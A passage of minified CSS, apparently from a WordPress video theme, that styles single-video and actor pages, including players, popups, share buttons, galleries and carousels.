.single-video-top .video-navigation .nav-links.nav-next .post-navigation-right{font-size:15px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-content i{display:inline-block;font-size:18px;margin-left:10px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{font-size:14px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main{background-image:url(../haru-circle/assets/images/single-video-bg.jpg);background-size:cover;position:relative;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, .9);}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image{overflow:hidden;position:relative;margin-top:-33%;-webkit-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);-moz-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image:hover:before{padding-top:35%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image:before{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));content:"";position:absolute;left:0;right:0;bottom:0;padding-top:10%;z-index:2;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played img{z-index:0;opacity:0;visibility:hidden;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played .video-icon{opacity:0;visibility:hidden;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played:before{opacity:0;visibility:hidden;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played .player-wrapper .media-wrapper{background-color:#000;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played .player-wrapper iframe{opacity:1;visisility:visible;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image img{width:100%;position:relative;z-index:1;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon{position:absolute;top:50%;left:50%;z-index:9;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct{width:80px;height:80px;display:block;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct{width:60px;height:60px;}}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct{width:40px;height:40px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:hover,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:hover:before,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:before,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:30px;top:0;color:#fff;line-height:80px;font-size:35px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:before,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:before{left:23px;line-height:60px;font-size:30px;}}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:before,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:before{left:17px;line-height:40px;font-size:25px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button i,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.player-direct{overflow:visible;margin-bottom:90px;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.player-direct{margin-bottom:65px;}}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.player-direct{margin-bottom:45px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper video{opacity:0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .mejs__mediaelement video{opacity:1;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .media-wrapper{position:relative;height:0;overflow:hidden;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .media-wrapper.ratio-169{padding-bottom:56.25%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .media-wrapper.ratio-43{padding-bottom:75%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper iframe{width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;visisility:hidden;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content{margin-top:50px;margin-bottom:75px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share{text-align:center;margin-bottom:65px;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share{margin-bottom:35px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share{list-style:none;list-style-type:none;padding:0;margin:0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li{display:inline-block;margin-left:15px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li.social-label{display:none;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:45px;height:45px;line-height:40px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li a{font-size:14px;width:35px;height:35px;line-height:32px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information{padding-left:15%;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information{padding-left:0;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .more-info{padding-bottom:15px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .more-info .info-label{color:#ababab;font-size:15px;font-family:Nunito Sans;font-weight:400;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .more-info .info-value{color:#fff;font-family:Nunito Sans;font-size:16px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor{padding-bottom:15px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director h6,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor h6{color:#ababab;font-size:15px;font-family:Nunito Sans;font-weight:400;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director a,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor a{font-family:Nunito Sans;font-size:16px;color:#fff;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director a:hover,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor a:hover{color:#90c;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director span,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor span{color:#fff;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description{border-left:1px solid rgba(224, 224, 224, .3);}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail{padding-left:15px;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail{margin-top:20px;padding-left:0;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .description-title{color:#fff;margin-top:0;padding-bottom:15px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-story{color:#ababab;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-award{margin-top:30px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-award .award-list{list-style-type:none;list-style:none;margin:0;padding:0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-award .award-list li{color:#ababab;font-style:italic;padding:5px 0;text-transform:uppercase;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner{margin:8% 0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading{text-align:center;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-title{font-size:48px;padding-top:20px;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-title{font-size:24px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-sub-title{font-size:16px;font-style:italic;padding-top:10px;text-transform:uppercase;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-sub-title{font-size:14px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list{margin-top:8%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list:hover .owl-nav .owl-prev,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .partner-item{opacity:0.3;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .partner-item:hover{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-prev,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-prev:hover,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-prev{left:0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-next{right:0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading{padding-bottom:20%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-title{font-size:48px;text-align:center;padding-top:20px;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-title{font-size:24px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-sub-title{font-size:16px;font-style:italic;padding-top:10px;text-transform:uppercase;text-align:center;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-sub-title{font-size:14px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery{background-color:#f9f6f1;padding-bottom:80px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images{margin:-15% -5px 0 -5px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item{width:25%;padding:5px;position:relative;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item:hover a{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item:before{content:"";position:absolute;top:5px;left:5px;width:calc(100% - 10px);height:calc(100% - 10px);padding:5px;background-color:rgba(51, 51, 51, .8);opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item a{color:#fff;font-weight:700;opacity:0;position:absolute;left:0;top:50%;width:100%;text-align:center;text-transform:uppercase;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item a i{display:block;font-size:50px;line-height:40px;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item{width:50%;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages{margin-top:70px;text-align:center;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a{border:2px solid #e0e0e0;color:#90c;font-weight:700;padding:10px 30px;margin:0 10px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a{padding:8px 20px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a.hire-link{background-color:#90c;border:2px solid #90c;color:#fff;font-weight:700;padding:10px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a.hire-link{padding:8px 20px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a.hire-link:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list{position:relative;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list:hover .owl-nav .owl-prev,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta{text-align:center;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title{padding-top:25px;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title{padding-top:15px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title a{color:#212121;font-style:normal;text-transform:none;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title a:hover{color:#90c;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta a{text-transform:uppercase;font-style:italic;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-prev,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-prev:hover,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-prev{left:0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-next{right:0;}.haru-single-video .single-content .single-wrapper .single-video-comment #comments{padding:3% 20% 6% 20%;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper .single-video-comment #comments{padding:0 0 6% 0;}}.haru-single-video .single-content .single-wrapper .single-video-related{background-color:#f9f6f1;padding:6% 0;margin-bottom:-5%;}.haru-single-video .single-content .single-wrapper .single-video-related .realated-title{font-size:48px;text-align:center;padding-bottom:6%;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper .single-video-related .realated-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper .single-video-related .realated-title{font-size:24px;}}.mfp-video-popup .mfp-content{padding:5% 20%;}@media screen and (max-width:991px){.mfp-video-popup .mfp-content{padding:5% 10%;}}@media screen and (max-width:767px){.mfp-video-popup .mfp-content{padding:10% 5%;}}.video-popup .popup-content{position:relative;}.video-popup .popup-content .popup-header .popup-header-info{clear:both;text-align:center;}.video-popup .popup-content .popup-header .popup-header-info .popup-title{color:#fff;font-family:Nunito Sans;font-size:34px;font-weight:bold;position:relative;}@media screen and (max-width:991px){.video-popup .popup-content .popup-header .popup-header-info .popup-title{font-size:18px;}}@media screen and (max-width:767px){.video-popup .popup-content .popup-header .popup-header-info .popup-title{font-size:14px;padding:0 40px;}}.video-popup .popup-content .popup-header .popup-header-info .popup-video-category{padding-top:5px;padding-bottom:5px;}.video-popup .popup-content .popup-header .popup-header-info .popup-video-category a{color:rgba(255, 255, 255, .5);font-style:italic;text-transform:uppercase;}.video-popup .popup-content .popup-header .popup-header-info .popup-video-category a:hover{color:#90c;}@media screen and (max-width:991px){.video-popup .popup-content .popup-header .popup-header-info .popup-video-category{font-size:13px;}}.video-popup .popup-content .popup-body .video-player .media-wrapper{position:relative;height:0;overflow:hidden;}.video-popup .popup-content .popup-body .video-player .media-wrapper.ratio-169{padding-bottom:56.25%;}.video-popup .popup-content .popup-body .video-player .media-wrapper.ratio-43{padding-bottom:75%;}.video-popup .popup-content .popup-body .video-player .media-wrapper video{opacity:0;}.video-popup .popup-content .popup-body .video-player .media-wrapper .mejs__mediaelement video{opacity:1;}.video-popup .popup-content .popup-body .video-player .media-wrapper{background-color:#000;}.video-popup .popup-content .popup-body .video-player iframe{width:100%;height:100%;position:absolute;top:0;left:0;}.video-popup .mfp-close{background-color:rgba(0, 0, 0, .2);color:#fff;position:absolute;top:35px;right:20%;}.video-popup .mfp-close:hover{background-color:rgba(0, 0, 0, .5);}@media screen and (max-width:991px){.video-popup .mfp-close{right:10%;}}@media screen and (max-width:767px){.video-popup .mfp-close{right:5%;}}.video-mediaelement-unmute{position:absolute;top:5px;left:5px;z-index:9;background-color:rgba(0, 0, 0, .8);color:#fff;font-size:12px;padding:2px 10px;display:none;}.video-mediaelement-unmute:hover{cursor:pointer;}.video-mediaelement-unmute i{margin-right:3px;}body.haru-mobile .video-mediaelement-unmute{display:block;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta{text-align:center;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta span{margin:15px;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta span{margin:5px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta span i{color:#90c;margin-right:6px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation{padding-bottom:20%;padding-top:6%;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links{display:inline-block;width:50%;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous{text-align:left;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title{color:#90c;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-left{font-size:15px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-content i{display:inline-block;font-size:18px;margin-right:10px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{font-size:14px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next{text-align:right;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title{color:#90c;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-right{font-size:15px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-content i{display:inline-block;font-size:18px;margin-left:10px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{font-size:14px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main{background-image:url(../haru-circle/assets/images/single-video-bg.jpg);background-size:cover;position:relative;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, .9);}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image{overflow:hidden;position:relative;margin-top:-50%;-webkit-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);-moz-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image{margin-top:-10%;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image:hover:before{padding-top:35%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image:before{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));content:"";position:absolute;left:0;right:0;bottom:0;padding-top:10%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image img{width:100%;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading{padding-left:15px;margin-top:-130px;padding-bottom:100px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading{margin-top:0;padding-bottom:30px;padding-left:0;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading .actor-title{color:#212121;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading .actor-title{color:#fff;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information{padding-left:15px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information{padding-left:0;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information .actor-info{display:table;padding:5px 0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information .actor-info .info-label{color:#ababab;font-family:Nunito Sans;width:150px;display:table-cell;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information .actor-info .info-value{color:#fff;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social{list-style:none;list-style-type:none;padding:0;margin:0;margin-top:25px;padding-left:15px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social{padding-left:0;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main 